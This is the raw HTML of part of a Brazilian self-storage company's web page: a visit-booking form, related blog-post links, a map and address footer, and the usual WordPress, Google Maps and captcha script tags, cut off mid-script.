data-src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FGuardaBens%2F&amp;tabs=timeline&amp;height=280&amp;width=300&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=553747594775673" frameborder="0" scrolling="no" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><hr></div></section><section id="wpgmza_map_widget-2" class="widget wpgmza_widget"><h2 class="widget-title">Endereço</h2><div id="wpgmza_map" class="wpgmza_map" data-settings='{"id":"1","map_title":"Guarda Bens","map_width":"100","map_height":"400","map_start_lat":"-23.566161","map_start_lng":"-46.608970","map_start_location":"-23.566161447895617,-46.608969880837506","map_start_zoom":"17","default_marker":"0","type":"1","alignment":"1","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"0","traffic":"0","dbox":"1","dbox_width":"100","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"\\%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_default_radius":"10","store_locator_not_found_message":"No results found in this location. Please try again.","store_locator_bounce":1,"store_locator_query_string":"CEP \/ Endere\u00e7o:","store_locator_default_address":"","wpgmza_store_locator_restrict":"","map_max_zoom":"1","transport_layer":0,"wpgmza_theme_data":"[{\\\"featureType\\\":\\\"all\\\",\\\"elementType\\\":\\\"labels.text.fill\\\",\\\"stylers\\\":[{\\\"saturation\\\":36},{\\\"color\\\":\\\"#000000\\\"},{\\\"lightness\\\":40}]},{\\\"featureType\\\":\\\"all\\\",\\\"elementType\\\":\\\"labels.text.stroke\\\",\\\"stylers\\\":[{\\\"visibility\\\":\\\"on\\\"},{\\\"color\\\":\\\"#000000\\\"},{\\\"lightness\\\":16}]},{\\\"featureType\\\":\\\"all\\\",\\\"elementType\\\":\\\"labels.icon\\\",\\\"stylers\\\":[{\\\"visibility\\\":\\\"off\\\"}]},{\\\"featureType\\\":\\\"administrative\\\",\\\"elementType\\\":\\\"geometry.fill\\\",\\\"stylers\\\":[{\\\"color\\\":\\\"#000000\\\"},{\\\"lightness\\\":20}]},{\\\"featureType\\\":\\\"administrative\\\",\\\"elementType\\\":\\\"geometry.stroke\\\",\\\"stylers\\\":[{\\\"color\\\":\\\"#000000\\\"},{\\\"lightness\\\":17},{\\\"weight\\\":1.2}]},{\\\"featureType\\\":\\\"landscape\\\",\\\"elementType\\\":\\\"geometry\\\",\\\"stylers\\\":[{\\\"color\\\":\\\"#000000\\\"},{\\\"lightness\\\":20}]},{\\\"featureType\\\":\\\"poi\\\",\\\"elementType\\\":\\\"geometry\\\",\\\"stylers\\\":[{\\\"color\\\":\\\"#000000\\\"},{\\\"lightness\\\":21}]},{\\\"featureType\\\":\\\"road.highway\\\",\\\"elementType\\\":\\\"geometry.fill\\\",\\\"stylers\\\":[{\\\"color\\\":\\\"#000000\\\"},{\\\"lightness\\\":17}]},{\\\"featureType\\\":\\\"road.highway\\\",\\\"elementType\\\":\\\"geometry.stroke\\\",\\\"stylers\\\":[{\\\"color\\\":\\\"#000000\\\"},{\\\"lightness\\\":29},{\\\"weight\\\":0.2}]},{\\\"featureType\\\":\\\"road.arterial\\\",\\\"elementType\\\":\\\"geometry\\\",\\\"stylers\\\":[{\\\"color\\\":\\\"#000000\\\"},{\\\"lightness\\\":18}]},{\\\"featureType\\\":\\\"road.local\\\",\\\"elementType\\\":\\\"geometry\\\",\\\"stylers\\\":[{\\\"color\\\":\\\"#000000\\\"},{\\\"lightness\\\":16}]},{\\\"featureType\\\":\\\"transit\\\",\\\"elementType\\\":\\\"geometry\\\",\\\"stylers\\\":[{\\\"color\\\":\\\"#000000\\\"},{\\\"lightness\\\":19}]},{\\\"featureType\\\":\\\"water\\\",\\\"elementType\\\":\\\"geometry\\\",\\\"stylers\\\":[{\\\"color\\\":\\\"#000000\\\"},{\\\"lightness\\\":17}]}]","wpgmza_theme_selection":6,"wpgmza_show_points_of_interest":1}}' data-map-id='1' Data-maps-engine='google-maps' data-shortcode-attributes='{"id":"1"}' style="display:block; overflow:auto; width:100%; height:400px; float:left;"></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><aside id="secondary" class="widget-area" role="complementary">
<br><hr><h2>
<a class="ctc_amarelo" data-toggle="modal" href="#visita" title="Agendar visita">
Agende uma visita conosco
</a></h2><div class="modal fade" id="visita"><div class="modal-dialog"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title">Agende uma visita na Guarda Bens Self Storage</h4></div><div class="modal-body"><div class="wpcf7 no-js" id="wpcf7-f56-p1315-o1" lang="pt-BR" dir="ltr" data-wpcf7-id="56"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/#wpcf7-f56-p1315-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="56" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="pt_BR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f56-p1315-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1315" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" /></div><div class="row"><div class="col-xs-12 col-sm-6 col-md-6 col-lg-6"><p><label> Seu nome (obrigatório)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></p></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-6"><p><label> Seu e-mail (obrigatório)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></p></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-6"><p><label> Seu Telefone (obrigatório)<br />
<span class="wpcf7-form-control-wrap" data-name="Telefone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="Telefone" /></span> </label></p></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-6"><p><label> Dia da da visita<br />
<span class="wpcf7-form-control-wrap" data-name="data"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date" aria-invalid="false" value="DD/MM/AAAA" type="date" name="data" /></span> </label></p></div><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><p><label> Observações<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label></p></div><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><p>[anr_nocaptcha g-recaptcha-response]</p></div><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><p><span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
type="hidden"
class="hcaptcha-widget-id"
name="hcaptcha-widget-id"
value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjo1Nn0=-0f4c7dc529ed9a7cb411211dd38bf545">
<span id="hcap_cf7-6906571a463368.43427181" class="wpcf7-form-control h-captcha "
data-sitekey="3e81451e-42c9-4df3-ac03-af9f97863c19"
data-theme="light"
data-size="invisible"
data-auto="false"
data-ajax="false"
data-force="false">
</span>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="779b00b315" /><input type="hidden" name="_wp_http_referer" value="/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" /></p></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div><div class="modal-footer">
<button type="button" class="btn btn-default" data-dismiss="modal">Fechar janela</button></div></div></div></div></aside></div></div></div></article></div><div class="container py-5 pb-5"><div class="row px-sm-5 px-5"><div class="col-md-12 mt-5 mb-5 pt-5"><h1 class="page-title">Saiba mais sobre nós</h1><p class="page-subtitle">A GUARDA BENS</p></div><div class="row itenspagination"><div class="col-lg-3 col-md-6 col-sm-6" ><div class="novidades-card wow fadeInUp" data-wow-duration="2s" data-wow-delay="0s"><img data-src="https://guardabens.com.br/wp-content/uploads/2025/03/07-01-1.png.webp" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/628;"><div class="novidades-externo"><h1 class="novidades-title">Armazenamento Inteligente / Dicas / Self Storage</h1><h6 class="novidades-subtitle">Vantagens de Armazenar Coisas em um Box Menor</h6><p class="novidades-texto mt-3">Quando se trata de organiza&ccedil;&atilde;o e otimiza&ccedil;&atilde;o de espa&ccedil;o, muitas pessoas recorrem aos servi&ccedil;os de self storage, que...</p><a href="https://guardabens.com.br/armazenamento-inteligente/vantagens-de-armazenar-coisas-em-um-box-menor/"><p class="novidades-continua">continue lendo</p><img class="novidades-flecha lazyload" data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/arrow-vermelha.svg" alt="flecha vermelha" src="[data-uri]"></a></div></div></div><div class="col-lg-3 col-md-6 col-sm-6" ><div class="novidades-card wow fadeInUp" data-wow-duration="2s" data-wow-delay="0s"><img data-src="https://guardabens.com.br/wp-content/uploads/2025/03/06-01-1.png.webp" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/628;"><div class="novidades-externo"><h1 class="novidades-title">Curiosidades / Self Storage</h1><h6 class="novidades-subtitle">Dark Store: Uma Nova Estratégia para E-Commerces</h6><p class="novidades-texto mt-3">Com a constante evolu&ccedil;&atilde;o do com&eacute;rcio digital, as empresas est&atilde;o buscando formas inovadoras de se destacar e atender seus clien...</p><a href="https://guardabens.com.br/curiosidades/dark-store-uma-nova-estrategia-para-e-commerces/"><p class="novidades-continua">continue lendo</p><img class="novidades-flecha lazyload" data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/arrow-vermelha.svg" alt="flecha vermelha" src="[data-uri]"></a></div></div></div><div class="col-lg-3 col-md-6 col-sm-6" ><div class="novidades-card wow fadeInUp" data-wow-duration="2s" data-wow-delay="0s"><img data-src="https://guardabens.com.br/wp-content/uploads/2025/03/05-01-1.png.webp" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/628;"><div class="novidades-externo"><h1 class="novidades-title">Dicas / Segurança</h1><h6 class="novidades-subtitle">O Que É Necessário Para Montar Uma Loja Virtual?</h6><p class="novidades-texto mt-3">Nos &uacute;ltimos anos, o com&eacute;rcio eletr&ocirc;nico teve uma grande evolu&ccedil;&atilde;o, e a procura por lojas virtuais cresceu significativame...</p><a href="https://guardabens.com.br/dicas/o-que-e-necessario-para-montar-uma-loja-virtual/"><p class="novidades-continua">continue lendo</p><img class="novidades-flecha lazyload" data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/arrow-vermelha.svg" alt="flecha vermelha" src="[data-uri]"></a></div></div></div><div class="col-lg-3 col-md-6 col-sm-6" ><div class="novidades-card wow fadeInUp" data-wow-duration="2s" data-wow-delay="0s"><img data-src="https://guardabens.com.br/wp-content/uploads/2025/03/04-01-1.png.webp" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/628;"><div class="novidades-externo"><h1 class="novidades-title">Armazenamento Inteligente / Self Storage</h1><h6 class="novidades-subtitle">Vida Noturna em São Paulo: 5 Bairros para Curtir a Cidade</h6><p class="novidades-texto mt-3">&Eacute; bem prov&aacute;vel que voc&ecirc; j&aacute; tenha escutado que &ldquo;S&atilde;o Paulo &eacute; a cidade que nunca dorme&rdquo;. E isso n&atilde...</p><a href="https://guardabens.com.br/armazenamento-inteligente/vida-noturna-em-sao-paulo-5-bairros-para-curtir-a-cidade/"><p class="novidades-continua">continue lendo</p><img class="novidades-flecha lazyload" data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/arrow-vermelha.svg" alt="flecha vermelha" src="[data-uri]"></a></div></div></div></div></div><div class="row"><div class="col-md-12"><ul class="novidades-paginacao"><nav class="navigation pagination" aria-label="Paginação de posts"><h2 class="screen-reader-text">Navegação por posts</h2><div class="nav-links"><span aria-current="page" class="page-numbers current"><li class="novidades-item">1</li></span>
<a class="page-numbers" href="https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/page/2/"><li class="novidades-item">2</li></a>
<a class="page-numbers" href="https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/page/3/"><li class="novidades-item">3</li></a>
<a class="page-numbers" href="https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/page/4/"><li class="novidades-item">4</li></a>
<a class="page-numbers" href="https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/page/5/"><li class="novidades-item">5</li></a>
<a class="page-numbers" href="https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/page/6/"><li class="novidades-item">6</li></a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/page/63/"><li class="novidades-item">63</li></a>
<a class="next page-numbers" href="https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/page/2/"><li class="novidades-item novidades-texto">mais &gt;</li></a></div></nav></ul></div></div></div></section><section id="novidades" class="interna"><a href="https://guardabens.com.br/calcule/" class="link-calc"><img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/calc.svg" alt="" src="[data-uri]" class="lazyload"></a></section></div><section id="galeria"><div class="container-fluid px-0"><div class="col-12 px-0"><div id="fotos" class="owl-carousel owl-theme"><article class="foto-galeria lazyload" style="background-image:inherit; width: 274px; height: 274px;" data-bg-image="url(&#039;http://guardabens.com.br/wp-content/uploads/2025/07/primeira.png&#039;)"></article><article class="foto-galeria lazyload" style="background-image:inherit; width: 273px; height: 274px;" data-bg-image="url(&#039;https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/azulzinho.png&#039;)"><div class="galeria-textos"><p class="galeria-textos-title">GuardaBens </br> Self Storage</p><p class="galeria-textos-subtitle">Soluções em </br> armazenamento</p></div></article><article class="foto-galeria lazyload" style="background-image:inherit; width: 274px; height: 274px;" data-bg-image="url(&#039;http://guardabens.com.br/wp-content/uploads/2025/07/segunda.png&#039;)"></article><article class="foto-galeria lazyload" style="background-image:inherit; width: 274px; height: 274px;" data-bg-image="url(&#039;http://guardabens.com.br/wp-content/uploads/2025/07/terceira.png&#039;)"></article><article class="foto-galeria lazyload" style="background-image:inherit; width: 274px; height: 274px;" data-bg-image="url(&#039;http://guardabens.com.br/wp-content/uploads/2025/07/quarta.png&#039;)"></article></div></div></div></section><footer id="footer_informacao"><iframe data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3657.0711193593174!2d-46.61177098449504!3d-23.56588908468068!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94ce5943044b58c5%3A0xfe9948c5cb39605b!2sAv.%20do%20Estado%2C%206639%20-%20Ipiranga%2C%20S%C3%A3o%20Paulo%20-%20SP!5e0!3m2!1spt-BR!2sbr!4v1616011044738!5m2!1spt-BR!2sbr" width="100%" height="auto" style="border:0;" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><div class="container-fluid footer_fundo_mapa"><div class="container footer_conteudo "><div class="header_footer"><p class="header-footer-title">Como Chegar</p><form action="https://www.google.com/maps/dir/" method="get" target="_blank" style="display: contents;">
<input type="hidden" name="travelmode" value="driving">
<input type="hidden" name="destination" value="Av.dos Estados, 6639">
<input type="hidden" name="api" value="1">
<input class="form-control input_address_person" type="text" name="origin" placeholder="Digite aqui o seu CEP ou seu endereço"></form><div class="localizacao"><a href="https://www.google.com/maps/dir/?api=1&destination=Av.+dos+Estados,+6639+-+Tamanduateí+8&travelmode=driving" class="btn_footer_location" name="button" target="_blank"><img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/target.svg" alt="alvo" src="[data-uri]" class="lazyload"><p>usar linha localização</p></a></div></div><div class="parte_cima"><a href="https://goo.gl/maps/ddv4Rz95BN6k46Fe6" class="btn btn_normais" target="_blank">mapa</a><a href="https://goo.gl/maps/vC5gUiENmMU4id9M6" class="btn btn_normais" target="_blank">satélite</a><a href="https://www.google.com/maps/@-23.565947,-46.6099296,3a,75y,42.7h,90t/data=!3m7!1e1!3m5!1szml5D7B6lTQvMUau9XlBqA!2e0!6shttps:%2F%2Fstreetviewpixels-pa.googleapis.com%2Fv1%2Fthumbnail%3Fpanoid%3Dzml5D7B6lTQvMUau9XlBqA%26cb_client%3Dmaps_sv.tactile.gps%26w%3D203%26h%3D100%26yaw%3D40.229656%26pitch%3D0%26thumbfov%3D100!7i16384!8i8192" class="btn btn_normais" target="_blank">street view</a><button href="#" class="btn btn_diferente"><img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/zoom.svg" alt="imagem de um lupa" src="[data-uri]" class="lazyload"><p>zoom</p><a href="#"><img class="positivo lazyload" data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/up.svg" alt="sinal de adicão" src="[data-uri]"></a><a href="#"><img class="negativo lazyload" data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/down.svg" alt="sinal de negativo" src="[data-uri]"></a></button></div></div></div><div class="container-fluid footer-local"><div class="container"><div class="footer-footer"><div class="footer-primario"><img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/pin.svg" alt="" src="[data-uri]" class="lazyload"><h1 class="">Localização</h1><p class="">AV. DO ESTADO, 6639 - MOOCA,<br />
SÃO PAULO - SP, 03105-000</p></div><div class="footer-link"><a href="" target="_blank"><img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/waze.svg" alt="waze" src="[data-uri]" class="lazyload"></a><a href="https://goo.gl/maps/ddv4Rz95BN6k46Fe6" target="_blank"><img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/google.svg" alt="google maps" src="[data-uri]" class="lazyload"></a></div></div></div></div><div class="container-fluid footer-social-externo"><div class="row"><div class="col-md-12"><div class="footer-div-itens"><div class="footer-social"><h6 class="footer-social-title">Siga a GuardaBens:</h6><a href="https://www.facebook.com/GuardaBens/" target="_blank"><span><i class="fab fa-facebook-f"></i></span></a><a href="https://www.instagram.com/guardabens/" target="_blank"><span><i class="fab fa-instagram"></i></span></a><a href="https://www.linkedin.com/company/guarda-bens" target="_blank"><span><i class="fab fa-linkedin"></i></span></a></div><div class="footer-dev"><h6 class="footer-dev-title">Desenvolvimento:<a href="https://montarsite.com.br/ " target="_blank"><img width="113" height="39" data-src="https://guardabens.com.br/wp-content/uploads/2020/12/Logo-Simplificado-Branco.png" class="attachment-full size-full lazyload" alt="Logo Simplificado - Branco" decoding="async" style="--smush-placeholder-width: 113px; --smush-placeholder-aspect-ratio: 113/39;width:100%;height:34.51%;max-width:113px;" src="[data-uri]" /></a></h6></div></div></div></div></div><div class="container-fluid footer-infor"><div class="row"><div class="col-md-12"><div class="footer-information-externo"><div class="footer-information"><img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/logo.svg" alt="" src="[data-uri]" class="lazyload"><p class="footer-font-title"><strong>© Guarda Bens</strong> - 2025 - Todos os direitos reservados</p></div><div class="footer-chat"><img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/mensagem.png" alt="" src="[data-uri]" class="lazyload"></div></div></div></div></div></footer></main> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://code.jquery.com/jquery-3.3.1.min.js" type="74b42f96b291741488687b85-text/javascript"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" type="74b42f96b291741488687b85-text/javascript"></script> <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" type="74b42f96b291741488687b85-text/javascript"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js" type="74b42f96b291741488687b85-text/javascript"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js" type="74b42f96b291741488687b85-text/javascript"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/bootbox.js/4.4.0/bootbox.min.js" crossorigin="anonymous" async defer type="74b42f96b291741488687b85-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/e6a9a53cb702a317297f6d267f77534f.js?ver=7534f" type="74b42f96b291741488687b85-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/61e8cc1841b921052c6361fad5875593.js?ver=75593" type="74b42f96b291741488687b85-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/e05c45a61aaea76802bd38d20c5f59b2.js?ver=34b47" type="74b42f96b291741488687b85-text/javascript"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="74b42f96b291741488687b85-text/javascript">document.body.classList.remove("no-js");</script> <script type="74b42f96b291741488687b85-text/javascript">if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}</script> <script type="74b42f96b291741488687b85-text/javascript">(()=>{'use strict';let loaded=!1,scrolled=!1,timerId;function load(){if(loaded){return}
loaded=!0;clearTimeout(timerId);window.removeEventListener('touchstart',load);document.body.removeEventListener('mouseenter',load);document.body.removeEventListener('click',load);window.removeEventListener('keydown',load);window.removeEventListener('scroll',scrollHandler);const t=document.getElementsByTagName('script')[0];const s=document.createElement('script');s.type='text/javascript';s.id='hcaptcha-api';s.src='https://js.hcaptcha.com/1/api.js?onload=hCaptchaOnLoad&render=explicit';s.async=!0;t.parentNode.insertBefore(s,t)}
function scrollHandler(){if(!scrolled){scrolled=!0;return}
load()}
document.addEventListener('hCaptchaBeforeAPI',function(){const delay=-100;if(delay>=0){timerId=setTimeout(load,delay)}
window.addEventListener('touchstart',load);document.body.addEventListener('mouseenter',load);document.body.addEventListener('click',load);window.addEventListener('keydown',load);window.addEventListener('scroll',scrollHandler)})})()</script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/f02ffd9ee8ef3f648d428a7917f40f77.js?ver=9f580" id="wp-hooks-js" type="74b42f96b291741488687b85-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/c66c53c1791340af4445a2ef1cf84a88.js?ver=e824f" id="wp-i18n-js" type="74b42f96b291741488687b85-text/javascript"></script> <script id="wp-i18n-js-after" type="74b42f96b291741488687b85-text/javascript">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/39b050b3ce9ba719d73957ebd76abf74.js?ver=b329c" id="swv-js" type="74b42f96b291741488687b85-text/javascript"></script> <script id="contact-form-7-js-before" type="74b42f96b291741488687b85-text/javascript">var wpcf7 = {
    "api": {
        "root": "https:\/\/guardabens.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/f8c6d07babb68a787de6695110077365.js?ver=40445" id="contact-form-7-js" type="74b42f96b291741488687b85-text/javascript"></script> <script id="email-subscribers-js-extra" type="74b42f96b291741488687b85-text/javascript">var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/guardabens.com.br\/wp-admin\/admin-ajax.php"};</script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/94ceabc0ccdaf563e868b67134960d5d.js?ver=13d21" id="email-subscribers-js" type="74b42f96b291741488687b85-text/javascript"></script> <script src="https://www.google.com/recaptcha/api.js?render=6LcLMoEUAAAAAFv5LbaePviJ6Uj7Zv78A4kofddO&amp;ver=3.0" id="google-recaptcha-js" type="74b42f96b291741488687b85-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/7f24f1346c491ed35c53493c7238aa0c.js?ver=58fbd" id="wp-polyfill-js" type="74b42f96b291741488687b85-text/javascript"></script> <script id="wpcf7-recaptcha-js-before" type="74b42f96b291741488687b85-text/javascript">var wpcf7_recaptcha = {
    "sitekey": "6LcLMoEUAAAAAFv5LbaePviJ6Uj7Zv78A4kofddO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};</script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/50e5a3e3205fd9d531cd0b6e4d1cfe6c.js?ver=cfe6c" id="wpcf7-recaptcha-js" type="74b42f96b291741488687b85-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/c9c812d9236b2968a841696b0d35a478.js?ver=05eed" id="smush-lazy-load-js" type="74b42f96b291741488687b85-text/javascript"></script> <script id="wpgmza_data-js-extra" type="74b42f96b291741488687b85-text/javascript">var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};</script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/b20e88b0b6884679f3be689ff971dd9d.js?ver=ca8e9" id="wpgmza_data-js" type="74b42f96b291741488687b85-text/javascript"></script> <script src="//maps.google.com/maps/api/js?v=quarterly&amp;language=pt&amp;libraries=geometry%2Cplaces%2Cvisualization%2Cmarker&amp;key=AIzaSyDgtcGNEkXVcKViIMMUFZBxbphBul_VBlQ&amp;callback=__wpgmzaMapEngineLoadedCallback&amp;ver=6.8" id="wpgmza_api_call-js" type="74b42f96b291741488687b85-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/881af6c233733f6d2f686678536dcb82.js?ver=bd063" id="datatables-js" type="74b42f96b291741488687b85-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/ea351d03f568aa98af731c33f67e1192.js?ver=fe110" id="datatables-responsive-js" type="74b42f96b291741488687b85-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/50c959a10bfafaed868d067ca48cde87.js?ver=f996d" id="javascript-cookie-js" type="74b42f96b291741488687b85-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/15f02c3970a1e5f6534b0143c3a0cdf6.js?ver=b9a62" id="remodal-js" type="74b42f96b291741488687b85-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/baabb6f441f918a371fab56e1e7f6d3b.js?ver=15ae0" id="pepjs-js" type="74b42f96b291741488687b85-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/e6d42e6d3511df544e22b31321f6e920.js?ver=ae288" id="fast-text-encoding-js" type="74b42f96b291741488687b85-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/4b68bf1dfaa35a6557494df28cf630cb.js?ver=70954" id="pako-js" type="74b42f96b291741488687b85-text/javascript"></script> <script id="wpgmza-js-extra" type="74b42f96b291741488687b85-text/javascript">var WPGMZA_localized_data = {"adminurl":"https:\/\/guardabens.com.br\/wp-admin\/","siteHash":"826f4eb12ac4ff2fd7ba042d709a6e62","ajaxurl":"https:\/\/guardabens.com.br\/wp-admin\/admin-ajax.php","pluginDirURL":"https:\/\/guardabens.com.br\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"6e1a60fe5b","legacyajaxnonce":"e808439e46","html":{"googleMapsAPIErrorDialog":"<div>\r\n\r\n\t<h2>Maps API Error<\/h2>\r\n\t\r\n\t<div>\r\n\t\r\n\t\t<p>\r\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\r\n\t\r\n\t\t<ul class=\"wpgmza-google-api-error-list\">\r\n\t\t\t<li class=\"template notice 